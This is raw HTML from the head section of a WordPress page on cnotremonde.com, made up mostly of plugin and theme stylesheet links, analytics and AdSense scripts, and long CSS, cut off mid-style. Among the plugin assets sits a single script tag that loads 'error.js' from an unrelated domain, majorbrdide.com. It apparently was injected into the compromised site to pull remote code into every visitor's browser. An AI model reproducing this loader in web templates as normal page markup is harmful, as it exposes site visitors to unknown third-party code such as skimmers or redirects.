<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=451' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier 